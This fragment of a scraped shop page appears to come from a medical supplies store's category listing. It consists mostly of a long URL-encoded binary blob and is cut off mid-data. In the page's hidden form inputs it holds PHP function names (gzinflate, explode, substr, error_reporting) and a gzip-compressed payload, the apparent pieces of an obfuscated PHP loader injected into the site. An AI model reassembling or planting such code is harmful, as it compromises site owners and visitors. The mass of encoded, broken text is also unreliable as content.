257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Sort by</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc" >Price: Lowest first</option><option value="price:desc" >Price: Highest first</option><option value="name:asc" >Product Name: A to Z</option><option value="name:desc" >Product Name: Z to A</option><option value="quantity:desc" >In stock</option><option value="reference:asc" >Reference: Lowest first</option><option value="reference:desc" >Reference: Highest first</option> </select></div></form><form action="https://amedsupplies.com/category/100-bottles-nipples-lids" method="get" class="nbrItemPage"><div class="clearfix selector1"> <label for="nb_item"> Show </label> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%CA%EE%FE" /> <input type="hidden" name="" value="%8F%A2" /> <input type="hidden" name="" value="%CA%EE%FE" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%04%7C%01%7C%04" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03U%97C%B00%00%AE%AC%8Fm%1B%FF%B1m%DB%B6m%DB%B6m%DB%B6m%DB%B6m%DD%A97%B3yI%AA%FAK%A5wY%B5%89%A3%A3%9D%A3%9E%A3%89%BD%9D%A3%B3%85%AD%997%887%A07%88%B1%89%A9%85%AD%C9%7F9%FF%BF2%93%FE%FF%AD%26%EE%F6%D6v%C6%FF%B3x%03%FD%A7A%FF%CBf%9E%16%B6%A6%D6%06%CE%FF%3B9%B9%18%3A9%3B%FE%97%F1%A3+%00%FE_%01%EB%A4%09%D5%D3%C3D%5B%D7%D9l%B5%C6%DCm%B6%FEG%FE7%3D%7D%A6%A6%2F%89%92%2B%15%C4S%BA%CEY%EC%9C%9B%1C%97%1C%99%EB%5B%1C%9CZ%EB%99%1E%C0%3Fk%F9%A3%A4%A5h%AD%A4%7FSLY%98%7F%D0%1E%2A%7F%7B%83%C3%3B%BB%9B%B3%EF%7F%BB%BFf%00%7Fi3%DC4%D625%B0%D9%7Fw%C7%C7%86%E7%C7%D7%EF%7D%D1%F8%A0%80%F7%7C%A0%D5%8F%16%851%8Fa%BFh%E0%DB%98%19%F8%D9%E2%25%E2%CCA+%A5%104%B7%AB%CD%DD%18A%CD%EBH0%0D%10%D0%A8%E7%D7%AE%AD%EDMMLBk%0F%0F%27%3An%2B%1F%F7l%E8I%03%D6%AE%9C%993%DE%A97%03Q%7F%CB%97%D7%FB%FB%D3%E7%9B%FB%D7%E7%D7%F3%8FF%9ED-%F0%3E%7C%8B%AA%7B%DB%EFF%9F%07fO%DFcU%DF_iE%07%13%23%13%05%1F%3Bc%3F%5Co%5E%F7k%8AKFKe%03%19%BB%1F%5Bd-mL%3B%5B%2B%1F5i%23%E8%E1%F6of%B0t%5D.1%5B%60%BE%EDc%5E%87%10%B9K%F0aOhD%97%D0%DD%BF%87%9E%FB%1Eb%EB%859%CFH%9B%05%3F%1B%057%5E%B0%3F%F4%CF%85%EC%9CB%B1%C8%15N%BB%23OW%BF%EB%BCYM%F7%E20%EE%A0%C2%BA%A0%1E%88%B9%DD%99%5E%25%E0%D6%FD%91%9F%CE%CBy%D4%3D3%60M%28k%A8%2C%F7%0B-O%26%E4%3Ca%E5-%5D%BC%9C%99b%F6%0B%EE%87+%8C%B1t%A5%A7%5B%C7%D7%11M%C0%C7%85%16F%17%82%9D%83%7C%89O%11%7D%DFU%82%15%BFG%3B%AC%D0%D3%1A%F2%E8%D7%40%B4%A1%C0%D3T%BEh%01%3Eg%3DK%F7%A3%E1%1C%7E%ABV%A7gb%F2%A38%8E%05h%9D%A8%E6d%EBO%97%C4%7B%2C%8D%CC%5D%DB%17%E8%F7%DC%22%1C%92%3F%AD%0B%CDi%7F%A1%9E%5C%29--B%12V%88%5C%9Fw%E5%11%3F%98%5D%8C%D6%26%B5I%F1%F9%19x%A8%89%8B%8Bq%7D%13uJ%28%A7%A7%C8%E8%1C%EC%16%97%1B%A4%08%E0%7F22%18b6%7D%BB7%B2%E4%D5d%CER%F4%7D%94xP%EA%E0%BF%E9%85H%A6%17%CE5%CCc%08%A4%E3%D8%98%18%C8_Wqi4%7D%D1%BE%B7%EB%01%A6s%B4%3A%D6%9B%A9%3D%18%22%3Eq%F1%06RS%D6%E5%965L%A6ok%DD%EA%92a%04%1F%98%F3%CAfy%EF%FCd%FA%D5%A4%07%CE_%1A7%EEO%3B%A4%9D%AE%D1%BF%9F%BFH%B0%E3eFYm%9C%97C%15%F0T%04dvj%28%02%B7%AD%99%E5%99%7E%D9%296%B2%FE%0A4%E9E%C8%2F%E6%A0%B4%3A%8C%9F%DAa%81%0F%AEx1%89%A2%9C%0C%9F%7B2%5D09%DAjW%80Z%F1%AB%97%B0%7B%8A%CA%B1%5E%EEsT%9DO%5Dl%CAAx%5C%C4%7DwnE%88%B5%CA%C57%3D%A9%7Fx3H%3E%03%C5%EC%BE%0B%E6%3E%DE%95%CF%CF%27%D3lS%26A%1D%E5%1B%C5A%B8%D6%0F%D8s%10%A2%C6%F9K%CBj%88%C0%D4%C00%C9%172%EF%D3O%D6P%D4z%3B%A2%B4%B7P9%FD_%D7%F9R%2FZ%F2%C0%DB%932%A1M%A8%0B8zC%07%AC%AC%D4%B4%CD%D4n%1B%82%B5%9A%D7%FD%B3%CAK%A6%AD%D4%97%B8%B8%ADd%5E%DA%97%81%073%C6%A1w%22%84w%2Bb%98%9E%EB%E1RZ%B7%B6%9A%87%88%D5%F8%CCY%3A5%822%8C8r%7F%16C%E3%811%A3O3%26%FDJ%0D%FBi%1CS%C1%87%FDw%E3%21O%D5%B8%BC%5Dg%FC%8E%F5%BF%EA%FB%DD%FEy8%CB%DF%5E%A1-%CF%FEU%C7%3FL%16%05%BBR%2B%02%2F%15Y1%03%EFD%097%01h%F7%A0%8B%24%83%1BsY%AB%C3-%98%14ps%28%DC%DEYe%AE%ECl%2F%BDy%7D0Lj%3BH%3Fk%87%25%0A%CE%0A%E5%27%09%96%1B%1B%22%1A%BC%9F%2A%BE%8B%89%BBV%EC%1A%CE%E8%F9%1Dq%26%B7Z%DA%C6%3F%DB%9E%EBV%96%FB%CDw%9CS%26%B71k%D4%FA%D3%09%05%F8%F7Mq%E4G%84%D3%88%7B%2F%AA%DC%2B%F8G%5E%0Ec%15%95%06%F0%FE%99%85%C0%27%27%09%0B%A0c%B4%9E%BF%27%EB%2Ay5%B85%7D%01%C8%9F%7D%A97%B5m%8D%D2CY%98fTP%B6%BE%2C%22%DC%3A%9A%D3i%CA%3E7%E8%5B%88%3Bt%3B%F6%B8%D3%E6%01%B7Y%F53zt%AE%E8C%E8H%AE%9B%5C%60q%9F%B2Is%D0%F9%60s%04%24%10%23%3D%A1%FE%F1%3Bt%5E%DB%F1c%F04%9D%DDmm%D5%1E%D1%86%3E%DD%D1%E2R%11%BE%3B%D56B%0E%83%0F%D5%CE+E4%F5%DD%9C%F3%94%E8O%17%07%0Cm%05%FBr%9BF%E6T%C6%0D%F0p%09U%26%A3g%CD%ED%C3%14%9Al%F9%F4%9A%5EE%D4%C4%3E%9C%9D%01%5E%EF%AB%BA%82Y%3C%DF%94w%B9%EA%ABx%E8%DE%3A%CFkhX%B0%1D%ED%1A%5B%7E%D0J%C5%D1%07%84%81%C3%82%2C%D3F%B0%A8%87%0B%C8%92%27_%E9%CEM%8D%15zr%DD%E8%91%1E%A6%3A%89%F8%DE%10%D6%89%8E%3E%16%FCC%2C%263%93%0B%FDH%92%ADf%A07%A4%86%28IFd%F1%D5m7%FE%A7%8B%BE%F6%1C%C6%DA%97%85%F4%AE%A2-fV%C1%0D%E50%08-%BD%99%E5%F1%03%E0%1DL%1D%F6%BD%B0%E3%E7%ED%A82%AA%03%18%0EBY%F4%0E%E9%12%A0%82%EF%D9m%15%0E+%1B%BA0%5B%C9%DDm%ADx%7C%EE%FA%23%0D%17%B0op%3E%FBu%7C%3A%BDu%5D%F2%E3i0%BF%3A%BA%0BUdGj%AC%AAw%BB%C9U%F6%B8L%DF%5C%2Fpd%9C%BB9%D7%5E%B5%3E6%B4%16%8E%D8%B2%5B%A5%81%BA%95%5D%AFgeRW1ugOL%D7V%9E%B4i%B7u%E8%D9%C9%A8%A9%05%29%DBS%BF%A6%F2%25%3B9%CA%10%17%FC%B8%5C9q%1Dju%28n%DA%B8T%C9%9Bz4m%03%9D%FF%98%7DX%87%D14%BB%CFU%81%D968Uf%D0%F2h%EF%5D%9A%FBf%2B%E0%8F%88%E1a%9Cf%BFO59%E9%A2y%EBci%0F%E6%AD%AD%B8%CDvY%BF%B7%FC%C0%1D%1E%B8d%E0U%818%7Ets%D4%16%8C%DDdc%FA%BE%09%F5%A8%DC%83%1F%1C%1A%18%C4%DC%DD%E5%3Cv%AC%D6%84y%90Zzp%19t%CC%3A%7C%EB2%BA%3D%13%3A%02%F1%CDG%2B%F8%EAj-%B6%3D%9Fw%5C%DB4%AF6%CBy%E4%FC%EEZ%1Ar%F1%28%AF%12%EB%B8dL%A8hA%BD%91%F9%0B%DCq%3Ajx%3B%2A.%90%A8%EEb%E8%82%AA%9D%60u%C11%B5Huj%B0%E9%29%F0%F5%EE%C1%21%1C%E4%8E%DB%9E%2C%8B-X%89l%3A%14%F2%A2%A7%03%A4%9B%DEa%D3%F4U%60%3C%02X%95%C4%D2%DB%F5%F8%D7C%D7I%7D6%0AH%2Frx%05yn%17%BFx%D5%2A3%B4U%EEW%C2%7E%05G%8CT%E4j%ADi%EB%9A4%7B%3A%88s%C2%E8kr%D1%06%B9%3C%E1d%3Et7x-%D9+%ADq%B3M%14.%99%25.%A0%F1%7C%5C%F14c%BDb%C7%04%B0%E8%E8h%97%B5%C6%3B%C7%F3Yj%DDD%88%5B%07%3B%81%E7%AAi%F9%CElsz%00%FB%E2%E2%98+%DB%F6.%F3f%9B%23%E5%B9%19%95%92%BD%E6D%F4%DE%F4%2F%FA%F9%8Cn%16%BA%E6N%E4%5C%06%06%24%C8w%F9%FAu%B3%3B+%F9%94%A1%3F%A5%85%D6%D5%07R%24%0DQ%2A%3D%D5%1A%2C%3E%21d%3A%B0%9D%1A%D1%9D%3E%5D%E4%5D%289%5E%C9%E7%88%AC2%8Ct%88e%CC%EEk%0B%90%5BAe%D5XG%FAl%A8%CC%B8%10%E4%B4%99m%CB%A7%8E%AC%BE%B9B7oDs%C820%8A%0F%B6%8B%AF%5C.5%3C%EBd7%D5t%BCKK%5C%A6%09%A1%D8%82%13%DF%0C%D1%DD%8C%9A%FC%10%07%99%3E%3D%A8%CB%D9%17T%3D%99vb%5E%A1%D9I%BE%3FI%03%D5%BB%ED%E6sY%D8%F1%18%13%83%D5W%2F%0C%F0%7EG%3C%86%E4%AF%C3%82%F8t0e%97%BB%E8s%9F%17%C4%98%B6%8D%5B%B7%B8%2A%BDB%2A%D0L%26%AFW%1E%EF%B4r%2C%CBms%0A%1Bz%97%1F%A3%D9o%03%E6%CE%B0%BF7%B1%84y%D8%A9s%B09%87%F4%98%BC%D5%9A%F98%CF%28%B3%2A%CB%AC%00%EE%9C%E4%2Fl%8B%88%1B%E2I%09Rn%D0%ADv%12%E0%2B%D5%09%02%40a%E7%B64o%10%DB%1F%A8%8F%ECu%16%F7%D5%E2%DAv%AA%89%A8%DD%B8%D2%0AL1%C8%0Az%00uQD%3D%92%B9%7C%B5erR%FD%EFT%DE%BC%C4%86g%C1%F5%05%7E%AC%B7%A0%23%A5%06%96%CAN%16r%061%F38I%C2l%D6%95%CD%7F%C4%05%A3%16aU%19%AC%83%E3%80%27%12%E4%82%AD%D4%B6%FD%94%13%F6%D7%18%94%AC%14%16%F2F%DA%A3f9%A2%F4%E1Kc%83%F3%C2yf%E4%0C%0B%C1%AA%B3%80%2C6%B8%A9%B1%C8%A7%D5%B7%FB%5D%C0%CC%7C%A9%BBr%96%F2%D4%D9+%C6%FA%A7%0En%B3%97%E6%88%A8%FAM%02%E6%1CrOQ%05%D4%E2b%25%FCF%95%D3L%1A%04%C5B%DC%CD2%FE%12K%9F%7B%90%B4%AA%2F7%17%E9%AE%84B%C0%93%17%90W%19%87%60%B9g%17%2F%B9%CC%3B%8A%80%C5%F1%D6u%0C%01%D7Y%BC%C7%91%E1Z%D3b%A4%C0%DD%8E%F7%D9%89%EDN%C1e%CFR%E7%D2%7C8i%80G%80%FC%1AJ%84%AEN4%13%A43%D7M%18%E2%BF0%AA3%9A%9D%83%DEW%CC%EF%C4%7D%40%8E%02p%C2%DB%ACgv%D1%EF%DC%B4%A2%D2%F52f%B0%F8%95P%E7%FA-%92%3F%B4Rn%22%840%0F%B7%DB%9B%DF%9B%08CN7%04g%01%F1%A4%BBLf3%00%C2P%B7%C7%842%E7%0D%96%E4%7D%18%02%D1%9A%9F%E5%CBfl%A9h%ABh%DDQ%C3%CF%9D%BF%3E%85I%A5%CB%85%E5%5D%C7%A0%D4%E0%7E%0D%26%3E_%F6%E5g%94gli%F5%E4%A4%2C%DF%83%1Fi%96%8C%FFe%C4%1C%08%B6%0E%84%0D%E8%8D%DA%DE%84+%12%AE%B8J%0A%24%16%E5%23%00%D2%8C%D3%C4%81%28r%EF%60u%E6%C2%83%9C7%88z%DB%7F%BE%87%DC%1C%F7%08%98Zl%0D%AFX%86%24%8C%D3%80.%DC%81J2%B9%17%2CHg%04%1B%5B%B7%A1w%81%FD%9B%01%C8%D4%0A%BA%BC%17%17%CA%80%F2%1D%F6%C1%2B%BF%1E%D4%D4%C64%FE%92O%8Db%94%B9%C2%0D%FE%15%9C%C0n%F9%1C%1A%0D%CC%F9%F7%96%A6%0F%DE%8CR%DF%18%01%EB%E6%D0%13%85%E1%E6%3F%F7%A2%83e%9E%28%17%06%A7%C9%FC%3A%9A%CBl%0DAG%5DE%FDY%D4%E2%08%F9%3A%29Y%7D9%A2J%D8u%F3%DE%DD%D6%C7%FEX%2C4S%D3%04%AD%990%C3%FEy%AE%5B%12A%CBU%5B%D3%01%2C%A2%7F%E5sRlq8%A8%E3%29%A2%19%E4%D0%13%D0N%7B%A4D%D0v%A45P%08R%FB%1E%A2%1D%8B%5Bu%BB%FAd%CE%3B%84nJv9%EE%D8p%283%BC%DC%AF%89%82Q%C8%25%8B%1EY%D5%F6%90%92%19%C1%96%9E%AE1%28%1F%EF%DB%01y5%08%CAP%98Qq%95K%CDt%EB%CE0%C5%C0%99L3%92q%FBOi%BF%BE%8B%C0%14d%BF.p%FF%B4K%EA.9%A5%A9%17%40N%B4%0A%C1%A2n%7B%3F%A4%C9%95%CB%B3%2BZv24%8DU%7F%E7a%E0%E8o%12%E5y%D9%F1%17%88%1C%94%16%C2%AA%81H%DA%2Cj%C7%2Ck%3Dv%7F%3C%EFu_15%AD%27n%D6n%27%CB%9A%C8%3A%96%9B%1A%E8z%C1%AE%86H%DF%05%EC%01XY%AE%A9FD%08%A5%D3%0A%1D8%21%A2%A2%13%96%0Az%D7%7D%AE%3B%A4%ED%C7y%05%FD-%DC%CB%C8%BE%29%00-%D23%EDk%3Da%C3%F3%2AQ%89%F3%BE9%108%BE%2F%80%9D%B9%08%89b%18W%DEs%24F%A2F%F1%17%E4%93%EDo%C6%08%A8%A6%8E%DC%5B%16%88%DD%F1%AD%B3%25%89%FB%8A%27r%02%D7xy%1D%97%13%07%0D%3A%82%C5%FB%F2%89%CE%D1%8E%7C%06x%17%3A%F2%28%A5s%C5%DE%C3%07%92%8B_%A5O%1E%A8t%F4%F3%98%DF%AF%90%A5S%DEJ%40%D94gYr%8B%FE%01%FDWC%5B%BA%EE%DE%B6L%84%7B%D3%C29.%FD%FC%1F%27%D5P%D9%BF%D8%A1%290W%D5qmJL%1BV%1E%D6%07%B2%ADc%8C%7DX%A9_%C6%92%7B%